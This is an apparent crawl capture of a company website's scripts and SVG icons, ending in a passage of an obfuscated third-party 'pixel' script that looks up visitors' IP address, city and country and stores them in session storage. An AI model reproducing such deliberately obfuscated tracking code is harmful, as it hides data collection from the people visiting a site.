s=$(this).siblings("ul");s.length>0&&($(this).find(".ys_phnav_icon").toggleClass("on"),s.stop().slideToggle()),$(this).parent().siblings().find("ul").stop().slideUp(),$(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")}),$(".ys_phnav_lisbox a").click(function(s){s.stopPropagation()})}switch(s){case 1:i();break;case 2:t();break;case 3:n();break;case 4:e();break;default:i()}}function h(s,i,t){var n=$(s),e=n.css("animation-duration");e="0s"==e?1e3:1e3*parseFloat(e),n.addClass("animated "+i),"show"==t&&n.stop().show(),setTimeout(function(){"hide"==t?n.stop().hide():"show"!=t&&t&&t(),n.removeClass(i)},e)}function p(){(s.devicePixelRatio>1||s.devicePixelRatio<1)&&alert("当前页面缩放比例异常，请设置成100%"),s.screen.deviceXDPI!=s.screen.logicalXDPI&&alert("当前页面缩放比例异常，请设置成100%")}function f(){$("link").each(function(){var s=$(this).attr("href");(s.indexOf("main.css")>0||s.indexOf("media.css")>0)&&$(this).attr("href",s+"?"+(new Date).getTime())})}function _(){$(".slick-slider").slick("pause")}function v(i,t){function n(i,t){i=i||"tp=",t=t||$(".ys_hd_pc").height()||0;$(s).width()<1200&&(t=64);var n=s.location.href.split(i);isNaN(n[1])||$("html,body").animate({scrollTop:$('[data-page="'+n[1]+'"]').offset().top-t},500)}$(s).on("load",function(){n(i,t)})}function u(){return!!(s.ActiveXObject||"ActiveXObject"in s)}function y(s,i){var t=i?$(i):$("a");t.each(function(){var i=$(this).attr("href");i&&null!=i&&-1==i.indexOf("javascript")&&(-1==i.indexOf("?")&&(i+="?"),$(this).attr("href",i+s))})}var m={};s.ys&&(m=s.ys);var b={$html:$("html"),$body:$("body"),originalBodyPad:null,scrollbarWidth:0,hide:function(){this.$body=$("body"),this.checkScrollbar(),this.setScrollbar(),this.$html.css("overflow","hidden")},show:function(){this.$body=$("body"),this.$html.removeAttr("style"),this.resetScrollbar()},checkScrollbar:function(){var i=s.innerWidth;if(!i){var t=document.documentElement.getBoundingClientRect();i=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<i,this.scrollbarWidth=this.measureScrollbar()},setScrollbar:function(){var s=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",s+this.scrollbarWidth)},measureScrollbar:function(){var s=document.createElement("div");s.style.position="absolute",s.style.top="-9999px",s.style.width="50px",s.style.height="50px",s.style.overflow="scroll",this.$body.append(s);var i=s.offsetWidth-s.clientWidth;return this.$body[0].removeChild(s),i},resetScrollbar:function(){this.$body.css("padding-right",0)},isMobileSafari:function(){var s=navigator.userAgent.toLowerCase(),i=-1!=s.indexOf("chrome"),t=-1!=s.indexOf("safari"),n=-1!=s.indexOf("safari");return!i&&t&&n?1:0}};m.scrollbar=b,m.goTop=i,m.isFixed=t,m.banVideo=n,m.select=e,m.modal=o,m.videomodal=a,m.mCustomScrollbarInit=l,m.numRoll=c,m.shareInit=r,m.phNavInit=d,m.animateCss=h,m.checkViewport=p,m.reloadCss=f,m.stopSlick=_,m.yxtop=v,m.isIE=u,m.concatHref=y,s.ys=m})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/yongsy_setting_cookie_ball.svg
body_size: 1965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3000 3000" style="enable-background:new 0 0 3000 3000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="bg">
	<g id="Layer_2">
	</g>
</g>
<g id="Layer_3">
	<path class="st0" d="M2257.5,1263.1c0,704.3-89.7,932.3-757.5,1272.7c-667.8-340.5-757.5-568.4-757.5-1272.7V728.5L1500,461.2
		l757.5,267.3V1263.1z M2320.9,650l-805.1-284.2c-10.2-3.6-21.4-3.6-31.6,0L679,650c-19.1,6.7-31.9,24.7-31.9,44.9v568.3
		c0,735.6,109.2,1004.5,831.3,1368.5c6.8,3.5,14.1,5.2,21.4,5.2c7.3,0,14.7-1.7,21.4-5.2c722.3-364.1,831.4-632.9,831.4-1368.5
		V694.9C2352.7,674.6,2340.1,656.6,2320.9,650L2320.9,650z"/>
	<path class="st0" d="M1659.5,2032.1c-44,0-92.3-0.6-148.4-1.4h-0.5c-141.4-1.9-253-3.2-333.7-14.3c-67.7-9.3-149.2-28.8-179.4-98.2
		c-26.7-61.3-6.8-149.7,54.5-242.6c46.5-70.4,111.7-134.9,183.6-181.2c83.9-54.2,174.9-82.8,263.2-82.8c1,0,1.9,0,2.9,0
		c90.5,0.6,183.1,31.4,267.8,89c71.4,48.5,135.9,115.4,181.5,188.2c27.1,43.3,46.5,87.3,56.1,127.1c11.4,47.4,9.3,88-6.3,120.8
		c-31.1,65.3-108.2,81.8-171.9,88.8C1786.9,2030.1,1736.2,2032.1,1659.5,2032.1z M1498.7,1509.5c-69.4,0-142,23.2-210,67.1
		c-60.7,39.2-115.7,93.5-155,152.9c-46.2,70-56.5,126.5-46.5,149.4c8,18.5,42.7,32,102.9,40.3c74.7,10.3,183.6,11.6,321.6,13.4h0.1
		c52.5,0.7,102.1,1.3,145.9,1.3l0,0c73.4,0,122.7-1.9,160.2-5.9c68.2-7.5,88.8-22.4,94.1-33.5c10.8-22.7,1.5-80.5-44.4-153.8
		c-38.6-61.6-93-118.1-153.5-159.2c-68.6-46.7-142.4-71.6-213.4-72.1C1500.2,1509.5,1499.4,1509.5,1498.7,1509.5z"/>
	<path class="st0" d="M1500,1371.3c-133.3,0-241.7-108.5-241.7-241.7c0-133.3,108.5-241.7,241.7-241.7
		c133.3,0,241.7,108.5,241.7,241.7S1633.2,1371.3,1500,1371.3z M1500,985.9c-79.2,0-143.7,64.4-143.7,143.7s64.4,143.7,143.7,143.7
		c79.2,0,143.7-64.4,143.7-143.7S1579.1,985.9,1500,985.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230609/icon1.svg
body_size: 447
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M168.504 23H31.4956C26.8052 23 23 26.805 23 31.4956V168.504C23 173.201 26.805 177 31.4956 177H105.249V117.364H85.171V94.1287H105.249V76.9642C105.249 57.079 117.402 46.2605 135.144 46.2605C143.646 46.2605 150.955 46.8828 153.085 47.1652V67.9552H140.759C131.134 67.9552 129.26 72.5815 129.26 79.319V94.148H152.257L149.274 117.441H129.26V177H168.498C173.201 177 177 173.201 177 168.504V31.4956C177 26.8052 173.201 23 168.504 23Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20221031/icon3.svg
body_size: 487
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.5001 1C7.36478 1 4 4.34875 4 8.46433C4 12.4373 10.7207 19.4917 11.0064 19.7896C11.1352 19.9246 11.3138 20 11.5001 20H11.515C11.7066 20 11.8873 19.911 12.0134 19.7679L14.3405 17.1147C17.4325 13.3453 19 10.4348 19 8.46433C19 4.34875 15.6352 1 11.5001 1ZM11.5001 11.8572C9.61689 11.8572 8.09097 10.3385 8.09097 8.46433C8.09097 6.59012 9.61689 5.07148 11.5001 5.07148C13.3832 5.07148 14.9092 6.59012 14.9092 8.46433C14.9092 10.3385 13.3832 11.8572 11.5001 11.8572Z" fill="#004EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medtl.net/Public/Uploads/uploadfile/images/20230420/icon4.svg
body_size: 1564
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.4604 10.7971C19.7538 10.7971 20.0432 10.8185 20.3298 10.8497C19.5491 7.25174 15.6611 4.57788 11.2235 4.57788C6.26201 4.57788 2.19757 7.92454 2.19757 12.1738C2.19757 14.6262 3.55007 16.6404 5.80934 18.2027L4.90674 20.8901L8.06169 19.324C9.19132 19.5448 10.0966 19.7725 11.2235 19.7725C11.5066 19.7725 11.7869 19.7587 12.0659 19.7366C11.8894 19.1399 11.7869 18.5142 11.7869 17.8656C11.787 13.9638 15.1731 10.7971 19.4604 10.7971ZM14.6083 8.37517C15.288 8.37517 15.7379 8.81815 15.7379 9.49026C15.7379 10.1596 15.288 10.6081 14.6083 10.6081C13.9313 10.6081 13.253 10.1596 13.253 9.49026C13.253 8.81815 13.9313 8.37517 14.6083 8.37517ZM8.29148 10.6081C7.61451 10.6081 6.93202 10.1596 6.93202 9.49023C6.93202 8.81812 7.61451 8.37514 8.29148 8.37514C8.9677 8.37514 9.41833 8.81812 9.41833 9.49023C9.41833 10.1596 8.9677 10.6081 8.29148 10.6081ZM27.6987 17.7583C27.6987 14.1874 24.0876 11.2767 20.0321 11.2767C15.7379 11.2767 12.3559 14.1874 12.3559 17.7583C12.3559 21.3344 15.7379 24.2388 20.0321 24.2388C20.9306 24.2388 21.8373 24.0159 22.7399 23.7916L25.2159 25.1331L24.5368 22.9015C26.349 21.5559 27.6987 19.7725 27.6987 17.7583ZM17.5431 16.6404C17.0939 16.6404 16.6405 16.1981 16.6405 15.7468C16.6405 15.3018 17.0939 14.8539 17.5431 14.8539C18.2255 14.8539 18.6727 15.3018 18.6727 15.7468C18.6727 16.1981 18.2255 16.6404 17.5431 16.6404ZM22.5073 16.6404C22.0616 16.6404 21.611 16.1981 21.611 15.7468C21.611 15.3018 22.0616 14.8539 22.5073 14.8539C23.1843 14.8539 23.637 15.3018 23.637 15.7468C23.637 16.1981 23.1843 16.6404 22.5073 16.6404Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/90/f496befd24de74a24591e2406898c046.svg
body_size: 6431
content:
<svg width="87" height="87" viewBox="0 0 87 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1202_13126" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="87" height="87">
<rect width="87" height="87" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1202_13126)">
<rect x="20.833" y="10" width="45.3333" height="45.3333" rx="9.44444" fill="#35E657"/>
<path d="M27.4443 46.8338L31.6943 40.2227L35.9443 45.4171L27.4443 46.8338Z" fill="white"/>
<path d="M49.3862 40.2224C49.1045 40.2224 48.8541 40.1833 48.6037 40.0817C48.3219 40.0113 45.7552 39.2291 42.2728 35.7798C38.9235 32.4322 38.0705 29.7651 38.0001 29.4523C37.8201 29.0612 37.7888 28.5997 37.8905 28.0991C38.0001 27.6377 38.2114 27.1762 38.5322 26.8868L39.8547 25.5728C40.1756 25.2521 40.5668 25.1113 40.9581 25.1113C41.4198 25.1113 41.8815 25.3225 42.2024 25.7527L44.1196 28.2086C44.4405 28.6388 44.4718 29.3115 44.2292 29.7729L43.2667 31.2981C43.3371 31.5797 43.6579 32.3306 44.6909 33.3943C45.8256 34.458 46.5377 34.7474 46.7881 34.8178L48.3533 33.8949C48.5332 33.7854 48.7837 33.715 49.0262 33.715C49.3471 33.715 49.6679 33.8245 49.8792 33.9653L52.3364 35.8815C52.6886 36.1631 52.939 36.5933 52.939 37.0156C52.9781 37.4771 52.7982 37.9073 52.4773 38.228L51.1626 39.542C50.7713 39.9722 50.0592 40.2224 49.3862 40.2224Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4442 32.1938C61.4442 41.3218 54.0445 48.7216 44.9165 48.7216C35.7884 48.7216 28.3887 41.3218 28.3887 32.1938C28.3887 23.0658 35.7884 15.666 44.9165 15.666C54.0445 15.666 61.4442 23.0658 61.4442 32.1938ZM58.6111 32.194C58.6111 39.7572 52.4799 45.8885 44.9167 45.8885C41.3771 45.8885 38.1512 44.5456 35.7206 42.3415L34.0556 43.0551L34.6536 41.2611C32.5182 38.8459 31.2222 35.6713 31.2222 32.194C31.2222 24.6308 37.3534 18.4996 44.9167 18.4996C52.4799 18.4996 58.6111 24.6308 58.6111 32.194Z" fill="white"/>
<path d="M3.125 70.5H6.25583L7.17667 65.91C7.3325 65.1025 7.46 64.2525 7.5875 63.4592H7.65833C7.7575 64.2525 7.89917 65.1025 8.06917 65.91L9.01833 70.5H12.2058L14.0333 59.96H11.625L10.945 64.7625C10.8175 65.8533 10.6758 66.9725 10.5483 68.1058H10.4775C10.265 66.9725 10.0808 65.8392 9.86833 64.7625L8.76333 59.96H6.63833L5.56167 64.7625C5.34917 65.8533 5.13667 66.9867 4.93833 68.1058H4.88167L4.45667 64.7625L3.79083 59.96H1.19833L3.125 70.5ZM14.5514 70.5H17.0589V65.1167C17.5547 64.6492 17.8947 64.3942 18.4614 64.3942C19.0989 64.3942 19.3964 64.72 19.3964 65.825V70.5H21.9181V65.5133C21.9181 63.5017 21.1672 62.2408 19.4106 62.2408C18.3197 62.2408 17.5264 62.7933 16.9456 63.3317L17.0589 61.9008V59.1808H14.5514V70.5ZM25.2076 70.6983C26.1001 70.6983 26.851 70.2875 27.5168 69.6925H27.5735L27.7576 70.5H29.8118V65.9242C29.8118 63.4025 28.636 62.2408 26.5535 62.2408C25.2926 62.2408 24.1451 62.6658 23.0826 63.3033L23.961 64.9608C24.7685 64.5075 25.4343 64.2525 26.0718 64.2525C26.8935 64.2525 27.2335 64.635 27.2901 65.2867C24.1451 65.6267 22.8135 66.5475 22.8135 68.2475C22.8135 69.5933 23.7201 70.6983 25.2076 70.6983ZM26.0718 68.7433C25.5476 68.7433 25.2076 68.5167 25.2076 68.0492C25.2076 67.4825 25.7176 67.0292 27.2901 66.8167V68.1058C26.9218 68.5025 26.5818 68.7433 26.0718 68.7433ZM33.9057 70.6983C34.7274 70.6983 35.3082 70.5283 35.7332 70.4008L35.3366 68.5875C35.1382 68.6442 34.8549 68.7292 34.5999 68.7292C34.0049 68.7292 33.5799 68.375 33.5799 67.4825V64.4083H35.4782V62.4392H33.5799V60.3142H31.4832L31.1999 62.4392L29.9674 62.5383V64.4083H31.0582V67.5108C31.0582 69.4233 31.8799 70.6983 33.9057 70.6983ZM38.575 70.6983C40.7708 70.6983 41.9325 69.5508 41.9325 68.0633C41.9325 66.6042 40.8133 66.0233 39.8075 65.6408C38.9716 65.3433 38.235 65.1592 38.235 64.6775C38.235 64.295 38.5183 64.0967 39.085 64.0967C39.6233 64.0967 40.19 64.38 40.7566 64.7767L41.89 63.275C41.1816 62.7508 40.275 62.2408 39 62.2408C37.13 62.2408 35.8833 63.275 35.8833 64.805C35.8833 66.1367 37.0166 66.7883 37.98 67.1708C38.8016 67.4967 39.5808 67.7233 39.5808 68.205C39.5808 68.6017 39.2975 68.8425 38.6316 68.8425C37.9941 68.8425 37.3283 68.5592 36.5916 67.9925L35.4725 69.565C36.28 70.245 37.5266 70.6983 38.575 70.6983ZM44.72 70.6983C45.6125 70.6983 46.3633 70.2875 47.0292 69.6925H47.0858L47.27 70.5H49.3242V65.9242C49.3242 63.4025 48.1483 62.2408 46.0658 62.2408C44.805 62.2408 43.6575 62.6658 42.595 63.3033L43.4733 64.9608C44.2808 64.5075 44.9467 64.2525 45.5842 64.2525C46.4058 64.2525 46.7458 64.635 46.8025 65.2867C43.6575 65.6267 42.3258 66.5475 42.3258 68.2475C42.3258 69.5933 43.2325 70.6983 44.72 70.6983ZM45.5842 68.7433C45.06 68.7433 44.72 68.5167 44.72 68.0492C44.72 67.4825 45.23 67.0292 46.8025 66.8167V68.1058C46.4342 68.5025 46.0942 68.7433 45.5842 68.7433ZM50.563 73.4325H53.0705V71.1233L52.9996 69.8625C53.538 70.4008 54.1896 70.6983 54.8696 70.6983C56.598 70.6983 58.2555 69.1117 58.2555 66.335C58.2555 63.8558 57.0371 62.2408 55.1105 62.2408C54.2746 62.2408 53.4813 62.6517 52.8438 63.2183H52.7871L52.6171 62.4392H50.563V73.4325ZM54.2746 68.63C53.8921 68.63 53.4671 68.5167 53.0705 68.1625V64.975C53.5096 64.5075 53.8921 64.295 54.3596 64.295C55.2521 64.295 55.663 64.9608 55.663 66.3775C55.663 67.9925 55.0396 68.63 54.2746 68.63ZM59.1792 73.4325H61.6867V71.1233L61.6158 69.8625C62.1542 70.4008 62.8058 70.6983 63.4858 70.6983C65.2142 70.6983 66.8717 69.1117 66.8717 66.335C66.8717 63.8558 65.6533 62.2408 63.7267 62.2408C62.8908 62.2408 62.0975 62.6517 61.46 63.2183H61.4033L61.2333 62.4392H59.1792V73.4325ZM62.8908 68.63C62.5083 68.63 62.0833 68.5167 61.6867 68.1625V64.975C62.1258 64.5075 62.5083 64.295 62.9758 64.295C63.8683 64.295 64.2792 64.9608 64.2792 66.3775C64.2792 67.9925 63.6558 68.63 62.8908 68.63ZM72.7469 70.6983C73.8519 70.6983 74.6027 70.1883 75.2685 69.395H75.3252L75.5094 70.5H77.5635V62.4392H75.0419V67.7233C74.6169 68.3183 74.2627 68.545 73.696 68.545C73.0585 68.545 72.761 68.2333 72.761 67.1142V62.4392H70.2394V67.4258C70.2394 69.4375 70.9902 70.6983 72.7469 70.6983ZM81.2936 70.6983C83.4894 70.6983 84.6511 69.5508 84.6511 68.0633C84.6511 66.6042 83.5319 66.0233 82.5261 65.6408C81.6902 65.3433 80.9536 65.1592 80.9536 64.6775C80.9536 64.295 81.2369 64.0967 81.8036 64.0967C82.3419 64.0967 82.9086 64.38 83.4752 64.7767L84.6086 63.275C83.9002 62.7508 82.9936 62.2408 81.7186 62.2408C79.8486 62.2408 78.6019 63.275 78.6019 64.805C78.6019 66.1367 79.7352 66.7883 80.6986 67.1708C81.5202 67.4967 82.2994 67.7233 82.2994 68.205C82.2994 68.6017 82.0161 68.8425 81.3502 68.8425C80.7127 68.8425 80.0469 68.5592 79.3102 67.9925L78.1911 69.565C78.9986 70.245 80.2452 70.6983 81.2936 70.6983Z" fill="#35E657"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/4be05wew2akbp6vaxk1hpqbc4rkjqdkh
body_size: 122043
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "4be05wew2akbp6vaxk1hpqbc4rkjqdkh";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return 